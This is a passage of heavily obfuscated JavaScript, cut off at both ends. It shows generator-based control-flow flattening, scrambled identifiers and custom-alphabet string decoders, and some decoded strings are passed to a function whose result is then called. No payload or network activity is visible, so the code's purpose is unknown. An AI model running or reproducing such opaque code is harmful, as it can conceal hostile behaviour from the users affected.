HhiYr+=0x277,oxAt51+=-0x2a3);break}else{cwTE5k(M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,WHhiYr+=0x1ba,oxAt51+=-0x2a3);break}case 0x6d:case-0x39:cwTE5k([M7kwYN_.gzBkOy7.HYXQN4B,M7kwYN_.gzBkOy7.PmhfYdr]=[0xba,-0xc3],M7kwYN_.OtSd8n=M7kwYN_.rd2tbx,WHhiYr+=-0x91,oxAt51+=0x6f);break;case WHhiYr!=0xd6&&WHhiYr-0xc8:cwTE5k(Lhoavf.push((_hBJD05|YecNxk<<f81PtU2)&x2VSSa1[WHhiYr+-0x17c]),M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,WHhiYr+=-0xbd);break;case 0xe:case 0x69:return a6tu7E=!0x0,eLy48A(Lhoavf);case 0x3e:default:case 0x7:cwTE5k([M7kwYN_.gzBkOy7.HYXQN4B,M7kwYN_.gzBkOy7.PmhfYdr]=[0x27,0x0],gzBkOy7.gBaZxcw=\"\\x56\\x59\\x4a\\x41\\x65\\x6b\\x4f\\x63\\x73\\x6e\\x51\\x44\\x6f\\x58\\x49\\x57\\x62\\x67\\x4e\\x72\\x61\\x70\\x45\\x6a\\x50\\x5a\\x4c\\x47\\x71\\x69\\x54\\x52\\x6d\\x68\\x64\\x6c\\x74\\x48\\x46\\x4d\\x5d\\x55\\x53\\x4b\\x40\\x2f\\x5b\\x42\\x77\\x66\\x3b\\x36\\x33\\x5f\\x28\\x2e\\x38\\x31\\x39\\x7b\\x25\\x2b\\x60\\x3e\\x2c\\x76\\x23\\x30\\x35\\x7a\\x22\\x21\\x79\\x37\\x24\\x32\\x75\\x26\\x78\\x5e\\x7d\\x7e\\x3a\\x7c\\x34\\x2a\\x3d\\x29\\x3f\\x3c\\x43\",gzBkOy7.lMwa7r=\"\"+(hvWFnrv||\"\"),M7kwYN_.OtSd8n=M7kwYN_.gzBkOy7,WHhiYr+=-0xd4,oxAt51+=0x160);break}}cwTE5k(a6tu7E=void 0x0,WHhiYr=oxAt51(-0x10,-0x4b).next().value);if(a6tu7E){return WHhiYr}}function oxAt51(...hvWFnrv){var a6tu7E,oxAt51;function*M7kwYN_(oxAt51,M7kwYN_,PKY29z={U0lMZ5w:{}}){while(oxAt51+M7kwYN_!==0x49)with(PKY29z.GoatZq_||PKY29z)switch(oxAt51+M7kwYN_){case 0xad:cwTE5k([PKY29z.U0lMZ5w.DWR34Z,PKY29z.U0lMZ5w.Zsos4F]=[-0x9b,-0xd8],hvWFnrv[x2VSSa1[oxAt51+-0xf9]]=x2VSSa1[0x4]);if(typeof i_Olo1[hvWFnrv[x2VSSa1[oxAt51+-0xf7]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(PKY29z.GoatZq_=PKY29z.U0lMZ5w,oxAt51+=-0x15f,M7kwYN_+=0x121);break}else{cwTE5k(PKY29z.GoatZq_=PKY29z.U0lMZ5w,oxAt51+=-0x83,M7kwYN_+=-0x8b);break}case-0x71:case 0x6f:return a6tu7E=!0x0,i_Olo1[hvWFnrv[x2VSSa1[0x2]]]=WHhiYr(x79ayyc[hvWFnrv[x2VSSa1[oxAt51+0x68]]]);case PKY29z.U0lMZ5w.Zsos4F+0x6d:cwTE5k(PKY29z.GoatZq_=PKY29z.H3Dooo,oxAt51+=0x81,M7kwYN_+=0x97);break;case PKY29z.U0lMZ5w.Zsos4F+0xa8:hvWFnrv[x2VSSa1[oxAt51+-0x1b]]=x2VSSa1[oxAt51+-0x17];if(typeof i_Olo1[hvWFnrv[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[oxAt51+-0x19])){cwTE5k(PKY29z.GoatZq_=PKY29z.U0lMZ5w,oxAt51+=-0x81,M7kwYN_+=0x120);break}else{cwTE5k(PKY29z.GoatZq_=PKY29z.U0lMZ5w,oxAt51+=0x5b,M7kwYN_+=-0x8c);break}case-0x96:default:case M7kwYN_- -0x134:cwTE5k([PKY29z.U0lMZ5w.DWR34Z,PKY29z.U0lMZ5w.Zsos4F]=[0xce,-0x5e],PKY29z.GoatZq_=PKY29z.SAJdjfq,oxAt51+=-0x3b,M7kwYN_+=0x97);break;case oxAt51-0x1a:case-0x68:cwTE5k(PKY29z.GoatZq_=PKY29z.U0lMZ5w,oxAt51+=-0x81,M7kwYN_+=0xef);break;case-0x11:case M7kwYN_- -0xad:cwTE5k([PKY29z.U0lMZ5w.DWR34Z,PKY29z.U0lMZ5w.Zsos4F]=[0xc8,-0xcb],PKY29z.GoatZq_=PKY29z.Cjs5un,oxAt51+=0x4c,M7kwYN_+=-0x55);break;case-0x61:return a6tu7E=!0x0,i_Olo1[hvWFnrv[x2VSSa1[oxAt51+-0x74]]];case-0xcc:case PKY29z.U0lMZ5w.DWR34Z+0x32:cwTE5k(PKY29z.GoatZq_=PKY29z.cXq1YCA,oxAt51+=0x244,M7kwYN_+=-0x12e);break}}cwTE5k(a6tu7E=void 0x0,oxAt51=M7kwYN_(0xf9,-0x4c).next().value);if(a6tu7E){return oxAt51}}if(oxAt51(x2VSSa1[0x1b8])in NpCqxRl){M7kwYN_()}function M7kwYN_(...hvWFnrv){cwTE5k(hvWFnrv[x2VSSa1[0x0]]=x2VSSa1[0x2],hvWFnrv[-x2VSSa1[0x21]]=xZTzytO(function(...a6tu7E){a6tu7E[x2VSSa1[0x0]]=x2VSSa1[0x1];return hvWFnrv[x2VSSa1[0x4]]({},a6tu7E[x2VSSa1[0x2]],a6tu7E[x2VSSa1[0x4]])},x2VSSa1[0x1]),hvWFnrv[x2VSSa1[0x4]]=function(a6tu7E,WHhiYr,oxAt51){var M7kwYN_={},PKY29z,VtMFvku,jWTLv4J;if(a6tu7E[WHhiYr+oxAt51]!==x2VSSa1[0x22])return a6tu7E[WHhiYr+oxAt51];if(WHhiYr===oxAt51)return x2VSSa1[0x1b9];for(PKY29z=x2VSSa1[0x2];PKY29z<WHhiYr.length;PKY29z++){if(M7kwYN_[WHhiYr[PKY29z]]===x2VSSa1[0x22])M7kwYN_[WHhiYr[PKY29z]]=x2VSSa1[0x2];if(M7kwYN_[oxAt51[PKY29z]]===x2VSSa1[0x22])M7kwYN_[oxAt51[PKY29z]]=x2VSSa1[0x2];cwTE5k(M7kwYN_[WHhiYr[PKY29z]]++,M7kwYN_[oxAt51[PKY29z]]--)}for(VtMFvku in M7kwYN_)if(M7kwYN_[VtMFvku]!==x2VSSa1[0x2]){a6tu7E[WHhiYr+oxAt51]=x2VSSa1[0x1ba];return x2VSSa1[0x1ba]}for(jWTLv4J=x2VSSa1[0x4];jWTLv4J<WHhiYr.length;jWTLv4J++)if(hvWFnrv[x2VSSa1[0x4]](a6tu7E,WHhiYr.substr(x2VSSa1[0x2],jWTLv4J),oxAt51.substr(x2VSSa1[0x2],jWTLv4J))&&hvWFnrv[x2VSSa1[0x4]](a6tu7E,WHhiYr.substr(jWTLv4J),oxAt51.substr(jWTLv4J))||hvWFnrv[x2VSSa1[0x4]](a6tu7E,WHhiYr.substr(x2VSSa1[0x2],jWTLv4J),oxAt51.substr(oxAt51.length-jWTLv4J))&&hvWFnrv[x2VSSa1[0x4]](a6tu7E,WHhiYr.substr(jWTLv4J),oxAt51.substr(x2VSSa1[0x2],oxAt51.length-jWTLv4J))){a6tu7E[WHhiYr+oxAt51]=x2VSSa1[0x1b9];return x2VSSa1[0x1b9]}a6tu7E[WHhiYr+oxAt51]=x2VSSa1[0x1ba];return x2VSSa1[0x1ba]},Vrje_v(oxAt51(x2VSSa1[0x1bb])).log(hvWFnrv[-x2VSSa1[0x21]]))}a6tu7E={[oxAt51(x2VSSa1[0x1bc])](...hvWFnrv){return(0x1,hTaqSl)(...hvWFnrv)}};return VtMFvku[x2VSSa1[0x3]][oxAt51(x2VSSa1[0x1bd])](hvWFnrv,a6tu7E)})),M7kwYN_.GIPiUz=M7kwYN_.p3jDSSk,hvWFnrv+=0x8,a6tu7E+=-0x74);break;case-0xa5:case 0x1b:case WHhiYr-0x29c:cwTE5k(a7b2sjj[x2VSSa1[0x1]]=\"\"+(a7b2sjj[x2VSSa1[0x2]]||\"\"),a7b2sjj[x2VSSa1[0x5]]=a7b2sjj[x2VSSa1[0x1]].length,a7b2sjj[x2VSSa1[0x16]]=[],M7kwYN_.GIPiUz=M7kwYN_.hpRmiS,hvWFnrv+=0x3a,a6tu7E+=0x18c,WHhiYr+=-0x115,oxAt51+=0xcb);break;case oxAt51- -0xb:return i_Olo1[vBGRwh[x2VSSa1[0x2]]]=(0x1,M7kwYN_.lbVgaah.Sytwreu)(x79ayyc[vBGRwh[x2VSSa1[0x2]]]);case hvWFnrv-0x39:return gEulgwL}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(0xd7,-0x133,-0xc9,0xa7).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0x1d4])]:function(){var[[VtMFvku],jWTLv4J]=g6j7EZK;jWTLv4J[WHhiYr(x2VSSa1[0x1d5])](VtMFvku[WHhiYr(x2VSSa1[0x1d6])])},[WHhiYr(x2VSSa1[0x1d7])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,oxAt51,M7kwYN_,PKY29z={DtopRBo:{}},aMkEck){while(hvWFnrv+a6tu7E+oxAt51+M7kwYN_!==0xa0)with(PKY29z.cJGSpAY||PKY29z)switch(hvWFnrv+a6tu7E+oxAt51+M7kwYN_){case-0x21:case-0x19:case PKY29z.DtopRBo.crX5Uv+0xd:return eLy48A(axdchgm[x2VSSa1[oxAt51+-0x9]]);case 0x24:case-0x37:cwTE5k(PKY29z.DtopRBo.crX5Uv=0xae,PKY29z.cJGSpAY=PKY29z.DtopRBo,hvWFnrv+=-0x3,a6tu7E+=-0xd2,oxAt51+=-0x194,M7kwYN_+=0x156);break;case PKY29z.DtopRBo.crX5Uv+-0x1:case 0x5d:return i_Olo1[r0YdRO[x2VSSa1[0x2]]];case 0xf2:case-0xe:case 0x1e:cwTE5k(axdchgm[x2VSSa1[a6tu7E+0x1b0]]=axdchgm[x2VSSa1[0x66]].length,axdchgm[x2VSSa1[oxAt51+0xb4]]=[],axdchgm[x2VSSa1[0x14]]=x2VSSa1[a6tu7E+0xf5],PKY29z.cJGSpAY=PKY29z.Vc2UmG,M7kwYN_+=0xd3);break;default:return i_Olo1[r0YdRO[x2VSSa1[0x2]]]=(0x1,PKY29z.DtopRBo.KTzjLpd)(x79ayyc[r0YdRO[x2VSSa1[0x2]]]);case-0xc6:case 0x12:cwTE5k(PKY29z.DtopRBo.crX5Uv=-0x4,axdchgm[x2VSSa1[0xbd]]=axdchgm[x2VSSa1[oxAt51+-0xc1]].length,axdchgm[x2VSSa1[0xc]]=[],axdchgm[x2VSSa1[0x14]]=x2VSSa1[a6tu7E+-0x2f],PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=0x15,a6tu7E+=-0x124,oxAt51+=-0x1cf,M7kwYN_+=0x391);break;case hvWFnrv-0x1c8:cwTE5k(PKY29z.cJGSpAY=PKY29z.dNDIVY,hvWFnrv+=-0x196,oxAt51+=0x325);break;case PKY29z.DtopRBo.crX5Uv+-0x1a:cwTE5k([...IxAHvh.r0YdRO]=aMkEck,IxAHvh.r0YdRO[x2VSSa1[oxAt51+0xc2]]=x2VSSa1[oxAt51+0xc6]);if(typeof i_Olo1[IxAHvh.r0YdRO[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[a6tu7E+-0x2e0])){cwTE5k(PKY29z.cJGSpAY=PKY29z.IxAHvh,hvWFnrv+=-0x9e,M7kwYN_+=-0xa5);break}else{cwTE5k(PKY29z.cJGSpAY=PKY29z.IxAHvh,hvWFnrv+=0x67,a6tu7E+=-0x2f6,oxAt51+=0x179,M7kwYN_+=0x12f);break}case 0x41:cwTE5k(PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=-0x19a,a6tu7E+=-0x15,oxAt51+=0xc6,M7kwYN_+=-0x4a);break;case 0xae:cwTE5k(PKY29z.DtopRBo.crX5Uv=0xd3,DtopRBo.tx25sP=function(...hvWFnrv){return A0_9N_4(-0x11e,0x2e2,-0xc2,-0x49,{DtopRBo:PKY29z.DtopRBo,IxAHvh:{}},hvWFnrv).next().value},DtopRBo.KTzjLpd=function(...hvWFnrv){return A0_9N_4(-0x155,0x99,0x1,0xaf,{DtopRBo:PKY29z.DtopRBo,Vc2UmG:{}},hvWFnrv).next().value},xZTzytO(DtopRBo.tx25sP),xZTzytO(DtopRBo.KTzjLpd),[[VtMFvku[-x2VSSa1[oxAt51+-0x6a]]],VtMFvku[x2VSSa1[0xf]]]=g6j7EZK);return jWTLv4J=!0x0,Vrje_v(WHhiYr(x2VSSa1[oxAt51+0x12d])+x2VSSa1[0x99])(VtMFvku[-x2VSSa1[0x41]][(0x1,DtopRBo.tx25sP)(x2VSSa1[0x1d9])]);case-0xf2:for(axdchgm[x2VSSa1[a6tu7E+0x68]]=x2VSSa1[0x2];axdchgm[x2VSSa1[0xc3]]<axdchgm[x2VSSa1[oxAt51+0xa8]];axdchgm[x2VSSa1[a6tu7E+0x68]]++){axdchgm[x2VSSa1[hvWFnrv+0xfa]]=axdchgm[x2VSSa1[hvWFnrv+0xc4]].indexOf(axdchgm[x2VSSa1[0x66]][axdchgm[x2VSSa1[0xc3]]]);if(axdchgm[x2VSSa1[0x39]]===-x2VSSa1[0x4])continue;if(axdchgm[x2VSSa1[0x4c]]<x2VSSa1[0x2]){axdchgm[x2VSSa1[a6tu7E+-0xf]]=axdchgm[x2VSSa1[0x39]]}else{cwTE5k(axdchgm[x2VSSa1[a6tu7E+-0xf]]+=axdchgm[x2VSSa1[a6tu7E+-0x22]]*x2VSSa1[0x1d],axdchgm[x2VSSa1[0x14]]|=axdchgm[x2VSSa1[0x4c]]<<axdchgm[-x2VSSa1[0x27]],axdchgm[-x2VSSa1[0x27]]+=(axdchgm[x2VSSa1[0x4c]]&x2VSSa1[0x32])>x2VSSa1[hvWFnrv+0xdd]?x2VSSa1[0x19]:x2VSSa1[0x1a]);do{cwTE5k(axdchgm[x2VSSa1[oxAt51+-0x9]].push(axdchgm[x2VSSa1[hvWFnrv+0xd5]]&x2VSSa1[a6tu7E+-0x44]),axdchgm[x2VSSa1[a6tu7E+-0x47]]>>=x2VSSa1[0xa],axdchgm[-x2VSSa1[0x27]]-=x2VSSa1[0xa])}while(axdchgm[-x2VSSa1[0x27]]>x2VSSa1[0x18]);axdchgm[x2VSSa1[0x4c]]=-x2VSSa1[0x4]}}if(axdchgm[x2VSSa1[0x4c]]>-x2VSSa1[a6tu7E+-0x57]){cwTE5k(PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=-0x5d,M7kwYN_+=0x12d);break}else{cwTE5k(PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=-0x5d,a6tu7E+=0x287,M7kwYN_+=-0x58);break}case M7kwYN_- -0x19d:cwTE5k(PKY29z.cJGSpAY=PKY29z.DtopRBo,a6tu7E+=-0x146,oxAt51+=-0x22c,M7kwYN_+=0x1c9);break;case-0xc:cwTE5k([...Vc2UmG.axdchgm]=aMkEck,Vc2UmG.axdchgm[x2VSSa1[a6tu7E+-0x99]]=x2VSSa1[0x4],Vc2UmG.axdchgm[x2VSSa1[oxAt51+0x2]]=\"\\x60\\x33\\x78\\x3b\\x28\\x7b\\x75\\x39\\x7e\\x62\\x34\\x76\\x7c\\x41\\x30\\x74\\x3e\\x52\\x55\\x69\\x53\\x4a\\x25\\x45\\x72\\x23\\x6a\\x63\\x43\\x64\\x2a\\x47\\x31\\x73\\x6d\\x6c\\x68\\x3d\\x48\\x29\\x4d\\x66\\x7d\\x22\\x77\\x71\\x57\\x2e\\x42\\x7a\\x5f\\x3f\\x49\\x3c\\x26\\x56\\x6f\\x50\\x5d\\x58\\x36\\x24\\x32\\x54\\x40\\x46\\x65\\x5e\\x2b\\x70\\x4b\\x67\\x21\\x79\\x35\\x5a\\x44\\x51\\x4e\\x61\\x4f\\x2f\\x37\\x38\\x2c\\x4c\\x5b\\x59\\x6b\\x3a\\x6e\",Vc2UmG.axdchgm[x2VSSa1[0x66]]=\"\"+(Vc2UmG.axdchgm[x2VSSa1[0x2]]||\"\"),PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=0x94,a6tu7E+=-0x18c,oxAt51+=-0xa9,M7kwYN_+=0x19f);break;case 0xcc:case PKY29z.DtopRBo.crX5Uv+-0x20:cwTE5k(PKY29z.cJGSpAY=PKY29z.Vc2UmG,hvWFnrv+=-0x19c,a6tu7E+=-0x15f,oxAt51+=-0x6b,M7kwYN_+=0x2a5);break;case PKY29z.DtopRBo.crX5Uv+-0xe:case 0x57:cwTE5k(axdchgm[-x2VSSa1[0x27]]=x2VSSa1[oxAt51+0xaa],axdchgm[x2VSSa1[0x4c]]=-x2VSSa1[a6tu7E+0xf7],PKY29z.cJGSpAY=PKY29z.Vc2UmG,a6tu7E+=0x14e,oxAt51+=0xbd,M7kwYN_+=-0x3c2);break;case a6tu7E!=0x31&&a6tu7E-0x1f:cwTE5k(PKY29z.cJGSpAY=PKY29z.uJEjzx,hvWFnrv+=0x19,a6tu7E+=-0x12a,oxAt51+=-0x4a,M7kwYN_+=0x156);break;case PKY29z.DtopRBo.crX5Uv+-0xf5:cwTE5k(axdchgm[x2VSSa1[0xc]].push((axdchgm[x2VSSa1[0x14]]|axdchgm[x2VSSa1[0x4c]]<<axdchgm[-x2VSSa1[0x27]])&x2VSSa1[0x17]),PKY29z.cJGSpAY=PKY29z.Vc2UmG,a6tu7E+=0x287,M7kwYN_+=-0x185);break}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x60,0xc5,0xab,-0x62).next().value);if(jWTLv4J){return hvWFnrv}},[WHhiYr(x2VSSa1[0x1da])]:function(...VtMFvku){var jWTLv4J,hvWFnrv;function*A0_9N_4(hvWFnrv,a6tu7E,WHhiYr,oxAt51,M7kwYN_={rQ7457R:{}},PKY29z){while(hvWFnrv+a6tu7E+WHhiYr+oxAt51!==0x21)with(M7kwYN_.xt8D5Za||M7kwYN_)switch(hvWFnrv+a6tu7E+WHhiYr+oxAt51){default:case-0x1e:return;case oxAt51-0x162:case-0x22:case 0xf6:[[VtMFvku[x2VSSa1[0x3]]],VtMFvku[x2VSSa1[0x11]]]=g6j7EZK;return jWTLv4J=!0x0,Vrje_v((0x1,I5NSxGk)(x2VSSa1[0x1db]))(VtMFvku[x2VSSa1[0x3]][(0x1,I5NSxGk)(x2VSSa1[0x1dc])]);case oxAt51- -0x89:cwTE5k([...U1N95p.rBT8ba_]=PKY29z,U1N95p.iTB1eD_=function*hvWFnrv(a6tu7E,WHhiYr,oxAt51={pqpJ5tE:{}}){while(a6tu7E+WHhiYr!==-0xdb)with(oxAt51.Uc4q5Eq||oxAt51)switch(a6tu7E+WHhiYr){case-0x33:case-0xe1:case-0xb:cwTE5k(U1N95p.rBT8ba_[-x2VSSa1[a6tu7E+0x196]]=x2VSSa1[0x2],U1N95p.rBT8ba_[x2VSSa1[0x15]]=x2VSSa1[a6tu7E+0xfa],oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=0x12f,WHhiYr+=-0x12d);break;case-0xcd:cwTE5k(U1N95p.rBT8ba_[x2VSSa1[0x1]]=\"\"+(U1N95p.rBT8ba_[x2VSSa1[0x2]]||\"\"),U1N95p.rBT8ba_[x2VSSa1[a6tu7E+0xfd]]=U1N95p.rBT8ba_[x2VSSa1[0x1]].length,U1N95p.rBT8ba_[x2VSSa1[0x16]]=[],oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,WHhiYr+=0x9a);break;case 0x6c:case oxAt51.pqpJ5tE.lwvFtZD+0xc:cwTE5k(oxAt51.Uc4q5Eq=oxAt51.hULcEoq,a6tu7E+=-0x1ed,WHhiYr+=0x10f);break;case a6tu7E- -0x3b:cwTE5k([oxAt51.pqpJ5tE.lwvFtZD,oxAt51.pqpJ5tE.MtWo1x]=[0x51,0x51],oxAt51.Uc4q5Eq=oxAt51.wgFxcR,a6tu7E+=-0x78,WHhiYr+=0x4);break;case-0x7d:case WHhiYr-0xcd:cwTE5k([oxAt51.pqpJ5tE.lwvFtZD,oxAt51.pqpJ5tE.MtWo1x]=[-0x9,-0x77],U1N95p.rBT8ba_[x2VSSa1[a6tu7E+0xcd]]=x2VSSa1[0x4],U1N95p.rBT8ba_[x2VSSa1[0x4]]=\"\\u0053\\u0071\\u0065\\u0044\\u0056\\u0021\\u0031\\u0040\\u0060\\u0074\\u002c\\u0041\\u0049\\u0076\\u0069\\u0036\\u0024\\u0064\\u0046\\u0039\\u0078\\u006d\\u0033\\u004b\\u005b\\u006b\\u004e\\u007b\\u0072\\u003f\\u003b\\u004a\\u0079\\u003e\\u005f\\u0054\\u003d\\u0070\\u0051\\u007d\\u0067\\u002b\\u0042\\u002a\\u0073\\u0059\\u0061\\u0052\\u002e\\u0075\\u0043\\u0038\\u0063\\u002f\\u0057\\u0077\\u006e\\u005a\\u006f\\u004c\\u0032\\u004d\\u0034\\u006c\\u004f\\u0066\\u0050\\u007e\\u0055\\u006a\\u003a\\u005e\\u0068\\u0029\\u005d\\u0035\\u0058\\u0062\\u0030\\u0048\\u0037\\u0047\\u003c\\u0045\\u0026\\u0022\\u0025\\u0028\\u007c\\u0023\\u007a\",oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=-0x2b,WHhiYr+=0x51);break;case a6tu7E!=0x37&&a6tu7E-0x68:cwTE5k(U1N95p.rBT8ba_[x2VSSa1[a6tu7E+-0x111]].push((U1N95p.rBT8ba_[-x2VSSa1[0x9e]]|U1N95p.rBT8ba_[x2VSSa1[0x9d]]<<U1N95p.rBT8ba_[x2VSSa1[0x15]])&x2VSSa1[a6tu7E+-0x110]),oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,WHhiYr+=-0x139);break;case WHhiYr- -0xb8:cwTE5k(oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=-0x1b0,WHhiYr+=0x1c6);break;case WHhiYr!=-0x68&&WHhiYr- -0x127:return U1N95p.Jif4Nt=!0x0,eLy48A(U1N95p.rBT8ba_[x2VSSa1[0x16]]);case 0xb7:cwTE5k(U1N95p.rBT8ba_[-x2VSSa1[0x9e]]=x2VSSa1[0x2],U1N95p.rBT8ba_[x2VSSa1[0x15]]=x2VSSa1[0x2],oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=-0x56,WHhiYr+=-0x92);break;default:case-0xde:case a6tu7E!=0x127&&a6tu7E-0x68:U1N95p.rBT8ba_[x2VSSa1[0x9d]]=-x2VSSa1[a6tu7E+-0x33];for(U1N95p.rBT8ba_[x2VSSa1[0xa]]=x2VSSa1[0x2];U1N95p.rBT8ba_[x2VSSa1[0xa]]<U1N95p.rBT8ba_[x2VSSa1[0x5]];U1N95p.rBT8ba_[x2VSSa1[0xa]]++){U1N95p.rBT8ba_[x2VSSa1[0x12]]=U1N95p.rBT8ba_[x2VSSa1[0x4]].indexOf(U1N95p.rBT8ba_[x2VSSa1[0x1]][U1N95p.rBT8ba_[x2VSSa1[0xa]]]);if(U1N95p.rBT8ba_[x2VSSa1[a6tu7E+-0x25]]===-x2VSSa1[a6tu7E+-0x33])continue;if(U1N95p.rBT8ba_[x2VSSa1[0x9d]]<x2VSSa1[a6tu7E+-0x35]){U1N95p.rBT8ba_[x2VSSa1[a6tu7E+0x66]]=U1N95p.rBT8ba_[x2VSSa1[a6tu7E+-0x25]]}else{cwTE5k(U1N95p.rBT8ba_[x2VSSa1[0x9d]]+=U1N95p.rBT8ba_[x2VSSa1[0x12]]*x2VSSa1[0x1d],U1N95p.rBT8ba_[-x2VSSa1[a6tu7E+0x67]]|=U1N95p.rBT8ba_[x2VSSa1[a6tu7E+0x66]]<<U1N95p.rBT8ba_[x2VSSa1[0x15]],U1N95p.rBT8ba_[x2VSSa1[0x15]]+=(U1N95p.rBT8ba_[x2VSSa1[a6tu7E+0x66]]&x2VSSa1[0x32])>x2VSSa1[a6tu7E+-0x1b]?x2VSSa1[a6tu7E+-0x1e]:x2VSSa1[0x1a]);do{cwTE5k(U1N95p.rBT8ba_[x2VSSa1[0x16]].push(U1N95p.rBT8ba_[-x2VSSa1[0x9e]]&x2VSSa1[0x17]),U1N95p.rBT8ba_[-x2VSSa1[0x9e]]>>=x2VSSa1[0xa],U1N95p.rBT8ba_[x2VSSa1[a6tu7E+-0x22]]-=x2VSSa1[a6tu7E+-0x2d])}while(U1N95p.rBT8ba_[x2VSSa1[a6tu7E+-0x22]]>x2VSSa1[0x18]);U1N95p.rBT8ba_[x2VSSa1[0x9d]]=-x2VSSa1[0x4]}}if(U1N95p.rBT8ba_[x2VSSa1[0x9d]]>-x2VSSa1[0x4]){cwTE5k(oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=0xf0);break}else{cwTE5k(oxAt51.Uc4q5Eq=oxAt51.pqpJ5tE,a6tu7E+=0xf0,WHhiYr+=-0x139);break}}},U1N95p.Jif4Nt=void 0x0,U1N95p.LSmHnJ=(0x1,U1N95p.iTB1eD_)(-(a6tu7E+0x88),-0x26).next().value);if(U1N95p.Jif4Nt){cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.U1N95p,hvWFnrv+=-0x98,a6tu7E+=0xf3);break}else{cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.U1N95p,hvWFnrv+=0x6b,a6tu7E+=-0x3a,WHhiYr+=0x8f);break}case oxAt51-0x24a:cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.U1N95p,hvWFnrv+=0xdf,a6tu7E+=0x2bf,WHhiYr+=-0x70,oxAt51+=-0x424);break;case-0xf6:case-0xd5:cwTE5k([M7kwYN_.rQ7457R.uPYT6U,M7kwYN_.rQ7457R.d5EyAbZ]=[0x69,0x72],rQ7457R.I5NSxGk=function(...hvWFnrv){return A0_9N_4(-0x1bd,0xb,0xf0,0x6e,{rQ7457R:M7kwYN_.rQ7457R,KtxrMLT:{}},hvWFnrv).next().value},rQ7457R.cNeRI0y=function(...hvWFnrv){return A0_9N_4(-0x4,0x45,0x48,-0xfa,{rQ7457R:M7kwYN_.rQ7457R,U1N95p:{}},hvWFnrv).next().value},xZTzytO(rQ7457R.I5NSxGk),xZTzytO(rQ7457R.cNeRI0y),M7kwYN_.xt8D5Za=M7kwYN_.rQ7457R,hvWFnrv+=-0x139,a6tu7E+=-0x1ab,WHhiYr+=0x155,oxAt51+=0x1ed);break;case 0x8:cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.rFdJpC,hvWFnrv+=-0x60,a6tu7E+=0x200,WHhiYr+=-0x222,oxAt51+=-0x7c);break;case hvWFnrv!=-0x17b&&hvWFnrv- -0x169:cwTE5k([...KtxrMLT.E10rpb]=PKY29z,KtxrMLT.E10rpb[x2VSSa1[0x0]]=x2VSSa1[0x4]);if(typeof i_Olo1[KtxrMLT.E10rpb[x2VSSa1[0x2]]]===xDw0R75(x2VSSa1[0x2])){cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.KtxrMLT,hvWFnrv+=0x42);break}else{cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.KtxrMLT,hvWFnrv+=0x42,oxAt51+=0x76);break}case 0xaa:case-0xc2:case M7kwYN_.rQ7457R.uPYT6U+-0x7f:return LSmHnJ;case oxAt51!=0x6e&&oxAt51-0x80:case-0x7b:return i_Olo1[E10rpb[x2VSSa1[0x2]]];case a6tu7E- -0xef:[M7kwYN_.rQ7457R.uPYT6U,M7kwYN_.rQ7457R.d5EyAbZ]=[0xb6,0x13];return i_Olo1[E10rpb[x2VSSa1[0x2]]]=(0x1,M7kwYN_.rQ7457R.cNeRI0y)(x79ayyc[E10rpb[x2VSSa1[0x2]]]);case-0x53:cwTE5k([M7kwYN_.rQ7457R.uPYT6U,M7kwYN_.rQ7457R.d5EyAbZ]=[0x13,-0x88],M7kwYN_.xt8D5Za=M7kwYN_.U1N95p,hvWFnrv+=0x49,a6tu7E+=0x192,WHhiYr+=-0xe6,oxAt51+=-0x53);break;case M7kwYN_.rQ7457R.uPYT6U+-0x15:case-0x95:cwTE5k(M7kwYN_.xt8D5Za=M7kwYN_.U1N95p,hvWFnrv+=-0x15b,a6tu7E+=0x264,WHhiYr+=-0x120,oxAt51+=-0x53);break;case M7kwYN_.rQ7457R.d5EyAbZ+-0x84:return i_Olo1[E10rpb[x2VSSa1[a6tu7E+-0x9]]]=(0x1,M7kwYN_.rQ7457R.cNeRI0y)(x79ayyc[E10rpb[x2VSSa1[0x2]]]);case 0x9:case WHhiYr- -0x6d:[[VtMFvku[x2VSSa1[0x3]]],VtMFvku[x2VSSa1[0x11]]]=g6j7EZK;return jWTLv4J=!0x0,Vrje_v((0x1,I5NSxGk)(x2VSSa1[0x1db]))(VtMFvku[x2VSSa1[0x3]][(0x1,I5NSxGk)(x2VSSa1[0x1dc])])}}cwTE5k(jWTLv4J=void 0x0,hvWFnrv=A0_9N_4(-0x42,0xd4,-0x65,-0x123).next().value);if(jWTLv4J){return 